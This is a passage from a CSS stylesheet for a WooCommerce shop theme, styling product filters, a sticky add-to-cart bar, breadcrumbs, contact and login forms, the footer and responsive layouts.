  box-shadow: none;
  border: none;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.btn-product-pagination button:hover {
  background-color: #e12f2f;
}
.btn-product-pagination .filter-loader {
  top: -20px;
}
.btn-product-pagination .filter-loader .loader-icon {
  width: 30px;
  height: 30px;
}
.btn-product-pagination .loader-show {
  display: block;
}

.sidebar-filter-shop .widget-filter-product-term__item {
  margin-top: 3px;
}
.sidebar-filter-shop .widget-filter-product-term__item:first-child {
  margin-top: 0;
}
.sidebar-filter-shop .widget-filter-product-term__item:nth-child(n+7) {
  display: none;
}
.sidebar-filter-shop .widget-filter-product-term__item label {
  cursor: pointer;
  margin: 0;
  display: inline-block;
}
.sidebar-filter-shop .widget-filter-product-term__item label:hover {
  color: #e12f2f;
}
.sidebar-filter-shop .widget-filter-product-term__item label span {
  display: inline-block;
}
.sidebar-filter-shop .widget-filter-product-term__item label .widget-filter-product-term__check {
  width: 15px;
}
.sidebar-filter-shop .widget-filter-product-term__item label .widget-filter-product-term__check::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  content: "";
}
.sidebar-filter-shop .widget-filter-product-term__item label input[type=checkbox] {
  display: none;
}
.sidebar-filter-shop .widget-filter-product-term__item label input[type=checkbox]:checked + .widget-filter-product-term__check::before {
  content: "";
  color: #e12f2f;
}
.sidebar-filter-shop .widget-filter-product-term__item label input[type=checkbox]:checked + .widget-filter-product-term__check ~ .widget-filter-product-term__name {
  color: #e12f2f;
}

.load-more-filter-product {
  display: block;
  cursor: pointer;
  margin-top: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.load-more-filter-product:hover {
  color: #ff5555;
}

.blog-post-product {
  position: relative;
  margin-top: 30px;
}
.blog-post-product .item-col {
  margin-bottom: 30px;
}
.blog-post-product .item-thumbnail {
  width: 250px;
  height: 190px;
  overflow: hidden;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.blog-post-product .item-thumbnail img {
  width: 100%;
  height: 100%;
}
.blog-post-product .item-content {
  padding-left: 15px;
}
.blog-post-product .item-content .item-title {
  font-size: 16px;
  margin-bottom: 8px;
  background: transparent;
  text-align: left;
}
.blog-post-product .owl-carousel .owl-nav {
  margin: 0;
}
.blog-post-product .owl-carousel .owl-nav button {
  position: absolute;
  top: 50%;
  margin: 0;
  opacity: 1;
  visibility: visible;
  background-color: rgba(204, 204, 204, 0.5);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.blog-post-product .owl-carousel .owl-nav button.owl-prev {
  left: -20px;
}
.blog-post-product .owl-carousel .owl-nav button.owl-next {
  right: -20px;
}
.blog-post-product:hover .owl-carousel .owl-nav button {
  opacity: 1;
  visibility: visible;
}

.site-single-product__meta {
  margin-bottom: 0;
}
.site-single-product__meta .right-box {
  margin-left: 10px;
  padding: 5px 0;
  background-color: #707070;
}
.site-single-product__meta .right-box .text-time {
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 0 5px;
  margin: 0 0 5px;
}
.site-single-product__meta .right-box .box-count {
  text-align: center;
  padding: 0 5px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.site-single-product__meta .right-box .box-count span {
  display: block;
}
.site-single-product__meta .right-box .box-count span.text {
  color: #ffffff;
}
.site-single-product__meta .right-box .box-count span.number {
  font-size: 20px;
  color: #e12f2f;
  font-weight: 700;
  padding: 5px;
  background-color: #000000;
}

@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
.woocommerce-account .woocommerce {
  margin: 0 -15px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 25%;
  padding: 0 15px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  margin-bottom: 8px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 75%;
  padding: 0 15px;
}

section.widget ul.woof_list {
  margin: 0 -5px !important;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
section.widget ul.woof_list li {
  margin: 0 0 10px !important;
  padding: 0 5px !important;
  border-bottom: 0;
  width: 50%;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}
section.widget ul.woof_list li input[type=checkbox] {
  opacity: 0;
}
section.widget ul.woof_list label {
  padding: 0;
  margin: 0 0 0 5px;
}
section.widget ul.woof_list_checkbox li div {
  margin: 0;
}

.product-sale-info {
  display: block;
  margin-top: 10px;
}
.product-sale-info strong {
  color: #FF0000;
}

.fcomment {
  margin-top: 30px;
}
.fcomment .wrap-scroll {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  background: #fff;
  padding: 15px 20px;
  height: 640px;
  overflow-y: scroll;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.fcomment .item {
  padding-bottom: 10px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.fcomment .item:last-child {
  border: 0;
}
.fcomment h3 {
  color: #00b0f0;
  margin-bottom: 20px;
  font-size: 16px;
}
.fcomment .title {
  align-items: center;
}
.fcomment .title h6 {
  font-size: 14px;
  line-height: 1.4em;
  margin-bottom: 0;
  margin-right: 5px;
}
.fcomment .title p {
  color: #22b345;
  font-size: 12px;
}
.fcomment .title p img {
  margin-right: 3px;
}
.fcomment .comment .star {
  margin-bottom: 5px;
  display: inline-block;
  position: relative;
}
.fcomment .comment .star i {
  font-size: 10px;
  color: #ffa500;
}
.fcomment .like {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.fcomment .like p {
  margin: 0;
}
.fcomment .like .dot {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  display: inline-block;
  background: #707070;
  margin: 0 5px;
}

.clock-cowndown {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.clock-cowndown p {
  margin: 0;
  color: #242424;
  font-size: 14px;
  line-height: 1.8em;
  margin-right: 5px;
}
.clock-cowndown img {
  max-width: 60px;
  height: auto;
  margin-right: 5px;
}
.clock-cowndown #clock {
  font-size: 18px;
  font-weight: 700;
  color: #FF0000;
}
.clock-cowndown #clock p {
  margin: 0 5px;
}

.sold-progress-bar {
  margin: 10px 0;
}
.sold-progress-bar .sold {
  align-items: center;
}
.sold-progress-bar .sold p {
  width: 20%;
  margin: 0;
  color: #FF0000;
}
.sold-progress-bar .sold .progress-product {
  height: 10px;
  background: #eee;
  width: 80%;
  border-radius: 3px;
  position: relative;
  z-index: 1;
}
.sold-progress-bar .sold .progress-product:after {
  position: absolute;
  left: 0;
  top: 0;
  background: #ff0000;
  border-radius: 3px;
  z-index: 9;
  content: "";
  height: 10px;
}
.sold-progress-bar .total p {
  font-size: 16px;
  line-height: 1.8em;
  color: #00b0f0;
  font-weight: 500;
}
.sold-progress-bar .total p b {
  color: #ff0000;
}

.xxbh .product-origin {
  margin-right: 100px;
}

body.single-product .slick-slider {
  border: 1px solid #eee;
}

.live-cart {
  z-index: 0;
  background: #fff;
  border-top: 1px solid #ddd;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.product-type-simple .cart.fixed-cart {
  justify-content: center !important;
  align-items: center !important;
}

.product-type-simple .price-on-sticker {
  margin-right: 10px;
}

.simple-product-name {
  display: none !important;
}
.simple-product-name p {
  line-height: 1em;
  font-size: 14px;
  font-weight: 700;
  color: #000;
  margin: 0 !important;
}

.product-type-simple .cart.fixed-cart .simple-product-name {
  display: block !important;
}

.cart.fixed-cart {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  padding: 5px 0;
  border-top: 1px solid #eee;
  justify-content: space-between !important;
  margin: 0 !important;
}

.cart.fixed-cart .quantity .title-qty {
  display: none;
}

.cart.fixed-cart .single_variation {
  display: inline-flex;
  align-items: center;
  margin-right: 10px;
}

.cart.fixed-cart .woocommerce-variation-description p {
  font-size: 14px;
  font-weight: 700;
  color: #000;
  margin: 0 !important;
}

.cart.fixed-cart .variations {
  margin: 0 !important;
}

.cart.fixed-cart .variations tbody {
  display: flex;
  flex-direction: row;
}

.cart.fixed-cart .variations tbody tr {
  margin: 0 !important;
}

.price-on-sticker {
  display: none !important;
}

.cart.fixed-cart .price-on-sticker {
  display: block !important;
  margin-left: 10px;
  color: #707070;
  font-weight: 700;
}
.cart.fixed-cart .price-on-sticker del {
  display: none;
}

.cart.fixed-cart .price-on-sticker span {
  color: green;
  display: inline-block;
}

.cart.fixed-cart .woocommerce-variation-add-to-cart {
  align-items: center !important;
}

.cart.fixed-cart .variations tbody tr td.label {
  min-width: auto !important;
}

.cart.fixed-cart .variations,
.cart.fixed-cart .single_variation_wrap {
  width: auto !important;
}

.cart.fixed-cart .single_variation_wrap {
  display: flex;
  flex-direction: row;
}

.product-title-small {
  margin: 0 1em;
  max-width: 180px;
  line-height: 1;
}

.live-cart .single-phone {
  display: none !important;
}

.live-cart .woocommerce-variation-add-to-cart {
  height: 100%;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.live-cart .woocommerce-variation-add-to-cart .quantity {
  margin-right: 15px;
}
.live-cart .woocommerce-variation-add-to-cart .title-qty {
  display: none;
}
.live-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button {
  padding: 10px 20px;
  background-color: #00b0f0 !important;
}

.warning-out-of-stock {
  display: flex;
  flex-direction: row;
  background: #FFF2B4;
  align-items: center;
  padding: 10px 0;
}
.warning-out-of-stock .icon {
  margin: 0 10px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 2px solid #e6ae15;
}
.warning-out-of-stock .icon i {
  font-size: 24px;
  color: #e6ae15;
  padding: 3px 5px;
}
.warning-out-of-stock .content p {
  margin: 0;
  font-size: 12px;
  font-weight: 500;
  line-height: 1.4em;
  color: #00b0f0;
}
.warning-out-of-stock .content p span {
  color: #ff0000;
  font-weight: 700;
}

.woo-bread a {
  color: #000;
}
.woo-bread a:last-child {
  color: #00b0f0;
  font-weight: 700;
}

.woocommerce .breadcrumbs i {
  top: -1px;
  margin: 0 5px;
  font-weight: 900;
  font-size: 10px;
}

.woocommerce .breadcrumbs .woocommerce-breadcrumb {
  margin-bottom: 0;
}

.woocommerce .breadcrumbs .woocommerce-breadcrumb i:last-child {
  display: none;
}

.woocommerce .breadcrumbs .woocommerce-breadcrumb a:hover {
  color: #ff5555;
}

.woocommerce .woocommerce-breadcrumb {
  color: #000;
  border: 1px solid #eee;
  background-color: #ffffff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  padding: 10px;
}
.woocommerce .woocommerce-breadcrumb span a {
  color: #000;
}
.woocommerce .woocommerce-breadcrumb span i {
  margin: 0 10px;
  color: #000;
  font-size: 10px;
}
.woocommerce .woocommerce-breadcrumb span:last-child a {
  color: #00b0f0;
  font-weight: 700;
}
.woocommerce .woocommerce-breadcrumb span:last-child i {
  display: none;
}

body.single-product .site-footer__copyright {
  margin-bottom: 46px;
}

.thumbnail-fixed {
  margin-right: 10px;
}

.cart .thumbnail-fixed {
  display: none;
}

.cart.fixed-cart .thumbnail-fixed {
  display: block;
}

.cart.fixed-cart .woocommerce-variation-price {
  margin: 0 10px;
  margin-bottom: 0 !important;
}
.cart.fixed-cart .woocommerce-variation-price .price {
  color: green;
  font-size: 14px;
  color: green;
}
.cart.fixed-cart .woocommerce-variation-price .price del {
  display: none !important;
}

img.emoji {
  max-width: 14px;
}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded] {
  opacity: 0;
}

/* PART 2 - Upon Lazy Load */
img.litespeed-loaded {
  -webkit-transition: opacity 0.5s linear 0.2s;
  -moz-transition: opacity 0.5s linear 0.2s;
  transition: opacity 0.5s linear 0.2s;
  opacity: 1;
}

/**
# Contact Form 7
-----------------------------------------------------------------------------*/
form.wpcf7-form br {
  display: none;
}
form.wpcf7-form p {
  position: relative;
  margin: 0;
}
form.wpcf7-form p span.ajax-loader {
  position: absolute;
  top: 8px;
}
form.wpcf7-form label {
  display: block;
  margin-bottom: 15px;
  font-weight: 500;
}
form.wpcf7-form span.required {
  color: #00b0f0;
}
form.wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 15px;
}
form.wpcf7-form span.wpcf7-form-control-wrap input,
form.wpcf7-form span.wpcf7-form-control-wrap textarea {
  height: auto;
  width: 100%;
  display: block;
  border: 1px solid #dedede;
  background-color: transparent;
  padding: 10px 15px;
  color: #55595c;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
form.wpcf7-form span.wpcf7-form-control-wrap input:focus,
form.wpcf7-form span.wpcf7-form-control-wrap textarea:focus {
  border-color: #bdbdbd;
}
form.wpcf7-form span.wpcf7-form-control-wrap textarea {
  height: 143px;
}
form.wpcf7-form .wpcf7-submit {
  color: #fff;
  padding: 12px 40px;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
  background: #e12f2f;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
form.wpcf7-form .wpcf7-submit:hover {
  background: #00b0f0;
}

/**
# Notification
-----------------------------------------------------------------------------*/
.site-notification {
  position: fixed;
  top: 50%;
  left: -50%;
  width: 300px;
  z-index: 10;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.site-notification.active {
  left: 30px;
}
.site-notification .item {
  overflow: hidden;
  padding: 10px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 40px;
  -webkit-box-shadow: 0 8px 50px rgba(64, 64, 64, 0.05);
  -moz-box-shadow: 0 8px 50px rgba(64, 64, 64, 0.05);
  box-shadow: 0 8px 50px rgba(64, 64, 64, 0.05);
}
.site-notification .item .item-thumbnail {
  width: 50px;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.site-notification .item .item-thumbnail img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  overflow: hidden;
}
.site-notification .item .item-content {
  padding-left: 15px;
}
.site-notification .item .item-content .item-title {
  color: #ffffff;
  font-size: 14px;
  margin-bottom: 5px;
  line-height: 1.2em;
}
.site-notification .item .item-content p {
  color: #ffffff;
  font-size: 12px;
  line-height: 1.5em;
  margin-bottom: 5px;
}
.site-notification .item .item-content p:last-child {
  margin-bottom: 0;
}

/**
# Chat
-----------------------------------------------------------------------------*/
.sprot-chat {
  position: fixed;
  right: 15px;
  bottom: 70px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  z-index: 9999;
  overflow: hidden;
  background-color: #ffffff;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.sprot-chat a {
  display: block;
  padding: 4px 8px;
  font-size: 12px;
  text-transform: uppercase;
}
.sprot-chat a img {
  max-width: 20px;
  margin-right: 5px;
}
.sprot-chat a:hover {
  color: #ffffff;
  background-color: #005599;
}

/**
# Sign Form
-----------------------------------------------------------------------------*/
/* Login */
.sign-form-popup {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 998;
}

.login_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(246, 246, 246, 0.9);
}

.form-login__box {
  height: 100vh;
}
.form-login__box .header-form {
  margin-bottom: 15px;
}
.form-login__box .header-form .text-sign {
  color: #000000;
  margin: 0;
}
.form-login__box .header-form a {
  text-decoration: none;
  font-size: 14px;
  color: #e12f2f;
}

form.ajax-auth {
  width: 30%;
  position: relative;
  padding: 40px 25px 25px 25px;
  background-color: #ffffff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}
form.ajax-auth p.status {
  text-align: center;
  display: none;
}
form.ajax-auth .field-item {
  margin: 0 0 20px;
}
form.ajax-auth input#username, form.ajax-auth input#password, form.ajax-auth input#signonname, form.ajax-auth input#email, form.ajax-auth input#signonpassword, form.ajax-auth input#password2 {
  display: block;
  border: 1px solid #EDEDED;
  border-radius: 3px 3px 3px 3px;
  color: #333333;
  font-size: 15px;
  padding: 10px;
  width: 100%;
  background-color: #F9F9F9;
}
form.ajax-auth input#username:focus, form.ajax-auth input#password:focus, form.ajax-auth input#signonname:focus, form.ajax-auth input#email:focus, form.ajax-auth input#signonpassword:focus, form.ajax-auth input#password2:focus {
  background-color: #FFF;
}
form.ajax-auth input.error {
  border: 1px solid #FF0000 !important;
}
form.ajax-auth input.submit_button {
  cursor: pointer;
  color: #ffffff;
  padding: 9px 31px 9px 31px;
  border: none;
  background-color: #00b0f0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
form.ajax-auth label.error {
  display: none !important;
}
form.ajax-auth .close {
  position: absolute;
  top: 15px;
  right: 15px;
  opacity: 1;
}

.header .top-bar a.text-link {
  color: #e12f2f;
  margin: 0;
}
.header .top-bar .sign-up-bar .ajax-auth .close i {
  font-size: 18px;
  color: #e12f2f;
  margin: 0;
}
.header .top-bar .sign-up-bar .site-text-login {
  margin-right: 15px;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-toggle-account {
  cursor: pointer;
  color: #ffffff;
  font-size: 16px;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu {
  border: none;
  border-radius: 0;
  background-color: #00b0f0;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu nav {
  float: none;
  width: 100%;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header .top-bar .sign-up-bar .dropdown-account-box .dropdown-menu ul li {
  padding: 0 10px;
}

/* Register */
/**
# 404
-----------------------------------------------------------------------------*/
.site-error {
  padding: 30px 0;
}

#site-error-content {
  font-size: 16px;
  line-height: 1.5em;
  color: #000000;
  margin-bottom: 30px;
}

#site-error-back-home a {
  color: #ff5555;
  font-size: 18px;
}

/**
# Footer
-----------------------------------------------------------------------------*/
.site-footer section.widget {
  margin-bottom: 15px;
}

.site-footer__multi--column {
  padding: 30px 0;
  background-color: #F2F2F2;
}
.site-footer__multi--column .widget_media_gallery .gallery {
  display: flex;
  flex-direction: row;
}
.site-footer__multi--column .widget_media_gallery .gallery .gallery-item {
  float: none;
}
.site-footer__multi--column .widget_media_gallery .gallery .gallery-item .gallery-icon {
  height: 100%;
}
.site-footer__multi--column .widget_media_gallery .gallery .gallery-item .gallery-icon img {
  height: 100% !important;
}
.site-footer__multi--column .widget_newsletterwidgetminimal form {
  display: flex;
  flex-direction: row;
  position: relative;
}
.site-footer__multi--column .widget_newsletterwidgetminimal form .tnp-submit {
  width: 40px;
  font-size: 0;
  background-image: url("images/send.png");
  background-repeat: no-repeat;
  background-position: 8px 10px;
  background-size: 20px;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.site-footer__multi--column .widget_newsletterwidgetminimal form .tnp-submit:hover {
  cursor: pointer;
}
.site-footer__multi--column h2.widget-title {
  display: block;
  font-size: 18px;
  width: 95%;
  margin-bottom: 15px;
  font-weight: 500;
  border-bottom: 1px solid #333;
  padding-bottom: 4px;
  color: #333333;
  text-transform: capitalize;
}
.site-footer__multi--column .widget_nav_menu ul li {
  color: #333333;
  text-decoration: none;
  font-size: 13px;
  border: 0;
  padding: 0 0 5px 20px;
  position: relative;
}
.site-footer__multi--column .widget_nav_menu ul li:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  font-family: "Font Awesome 5 Free";
  color: #7CFC00;
}
.site-footer__multi--column .widget_nav_menu ul li a {
  color: #333333;
}
.site-footer__multi--column .widget_nav_menu ul li a:hover {
  color: #00B0F0;
}
.site-footer__multi--column .custom-html-widget iframe {
  width: 100%;
  height: 450px;
  border: 5px solid #fff !important;
}
.site-footer__multi--column .custom-html-widget iframe.sport-fb {
  height: auto;
}

.site-footer__copyright {
  border-top: 1px solid #eeeeee;
  padding: 10px 0;
}

.site-copyright {
  font-size: 12px;
}
.site-copyright p:last-child {
  margin: 0;
}

.site-footer__menu {
  text-align: right;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.site-footer__menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.site-footer__menu ul li {
  display: inline-block;
  padding: 0 5px;
}
.site-footer__menu ul li:last-child {
  padding-right: 0;
}
.site-footer__menu ul li a {
  font-size: 12px;
}

.footer-top__allstep {
  margin-bottom: 25px;
  display: flex;
  flex-direction: row;
  align-content: stretch;
}
.footer-top__allstep .footer-top__step {
  padding: 10px 15px;
  border: 1px solid #eee;
  background: #EFFAFE;
  display: flex;
  flex-direction: row;
  position: relative;
}
.footer-top__allstep .footer-top__step .content {
  align-self: center;
}
.footer-top__allstep .footer-top__step .content span {
  color: #797B7B;
  font-size: 11px;
  display: block;
}
.footer-top__allstep .footer-top__step .content p {
  color: #575A60;
  padding: 0;
  margin: 0;
}
.footer-top__allstep .footer-top__step .img {
  align-self: center;
  margin-right: 10px;
}
.footer-top__allstep .footer-top__step i {
  position: absolute;
  right: -7px;
  z-index: 9;
  top: 28px;
  font-size: 10px;
}

.footer-top__step2 {
  border-left: 0;
}

.footer-top__step3 {
  border-left: 0;
}

.footer-top__step4 {
  border-left: 0;
}

.footer-top__step5 {
  border-left: 0;
}

.footer-top__desc {
  margin: 20px 0;
  text-align: center;
  font-size: 18px;
}
.footer-top__desc b {
  display: inline-block;
}
.footer-top__desc p {
  display: inline-block;
}

.site-footer__copyright {
  background: #00b0f0;
  border: 0;
  text-align: center;
}
.site-footer__copyright p {
  color: #333333;
}
.site-footer__copyright a {
  color: #333333;
}

.sidebox_foorter {
  background: #F2F2F2;
  padding: 15px;
}

/**
# Responsive
-----------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }

  .column-5 {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }

  .column-7 {
    -webkit-flex: 0 0 14.2857142857%;
    -ms-flex: 0 0 14.2857142857%;
    flex: 0 0 14.2857142857%;
  }
}
@media (max-width: 1199px) {
  .container {
    max-width: none;
  }
}
@media (min-width: 992px) and (max-width: 1400px) {
  .site-menu ul li:nth-last-child(1) .sub-menu,
.site-menu ul li:nth-last-child(2) .sub-menu {
    left: auto;
    right: 0;
  }
  .site-menu ul li:nth-last-child(1) .sub-menu li .sub-menu,
.site-menu ul li:nth-last-child(2) .sub-menu li .sub-menu {
    left: auto;
    right: 90%;
  }
  .site-menu ul li:nth-last-child(1) .sub-menu li:hover > .sub-menu,
.site-menu ul li:nth-last-child(2) .sub-menu li:hover > .sub-menu {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 992px) {
  .site-menu ul li .sub-menu {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .site-menu ul li a {
    padding: 0 7px;
  }
}
@media (max-width: 991px) {
  .blog-post-product .item-thumbnail {
    width: 100%;
    height: auto;
  }

  .dropdown-account-box {
    text-align: center;
  }

  .element-post-grid .item-post {
    display: flex;
    flex-direction: row;
  }

  .element-post-grid .item-post .item-content {
    position: relative;
    text-align: left !important;
    padding: 10px 15px;
  }

  .element-post-grid .item-post .item-post__title:after {
    display: none;
  }

  .element-post-grid .item-col {
    margin-bottom: 10px;
  }

  .sign-form-popup {
    left: -190px;
  }

  #hidden_mobile {
    display: none;
  }

  .element-post-grid.post-grid-masory .item-col:nth-child(3n+3) .item-post .item-post__thumbnail a {
    height: auto;
  }

  .element-post-grid .item-post .item-post__comment {
    display: none;
  }

  .element-post-grid .item-post .item-post__thumbnail img {
    max-width: 200px;
  }

  .element-post-grid .item-post .item-post__title {
    text-align: left;
    padding-bottom: 0;
  }

  .element-post-grid.post-grid-masory .item-post__thumbnail a {
    height: auto;
  }

  .justify-content-flexend {
    justify-content: flex-end;
  }

  button.navbar-toggler {
    margin: 0 30px;
    color: #fff;
    font-size: 16px;
  }

  .top-menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    padding: 0;
    background-color: #f2f2f2;
    z-index: 15;
  }
  .top-menu ul li {
    padding: 0 15px;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .top-menu ul li:last-child {
    border-bottom: 0;
  }
  .top-menu ul li a {
    color: #000000;
    padding: 10px 0;
  }
  .top-menu ul li .sub-menu {
    display: none;
  }

  .information .container {
    max-width: none;
  }

  .nav-menu {
    background-color: #00b0f0;
  }

  .header-nav {
    position: relative;
    padding: 10px 0;
  }
  .header-nav .header-nav_warp {
    padding: 0;
    display: block;
    background-color: transparent;
  }
  .header-nav .header-nav_warp .icon-home-link {
    margin-right: 20px;
  }
  .header-nav .header-nav_warp .site-menu ul li a {
    color: #000000;
  }
  .header-nav .search-nav {
    display: block;
  }

  .site-logo {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }

  .navbar-toggle {
    float: none;
    margin: 0;
    padding: 0;
    display: block;
  }

  .site-menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #eeeeee;
    z-index: 99;
  }
  .site-menu .collapse {
    display: none !important;
  }
  .site-menu .collapse.in {
    display: block !important;
  }
  .site-menu ul li {
    display: block;
    padding: 0 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .site-menu ul li:last-child {
    border-bottom: 0;
  }
  .site-menu ul li a {
    display: inline-block;
    padding: 15px 0;
    border-right: 0;
  }

  .site-menu-nav ul li .sub-menu {
    display: none;
    position: static;
    opacity: 1;
    visibility: visible;
    border-top: 0;
    background-color: transparent;
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
  }
  .site-menu-nav ul li .sub-menu li {
    padding: 0;
  }
  .site-menu-nav ul li .sub-menu li a {
    padding: 8px 0;
  }
  .site-menu-nav ul li .sub-menu li a:before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 400;
    font-size: 10px;
    margin-right: 10px;
    font-weight: 900;
  }
  .site-menu-nav ul li .sub-menu li .icon_menu_item_mobile {
    top: 5px;
    right: 0;
  }
  .site-menu-nav ul li .sub-menu li .sub-menu {
    padding-left: 20px;
  }

  .icon_menu_item_mobile {
    display: block;
  }

  .top-menu, .site-menu {
    top: 0;
  }

  .site-menu-canvas ul li .sub-menu {
    overflow-y: scroll !important;
    -webkit-overflow-scrolling: touch;
  }

  .site-menu-canvas ul li .sub-menu {
    display: block;
  }

  .site-menu-canvas {
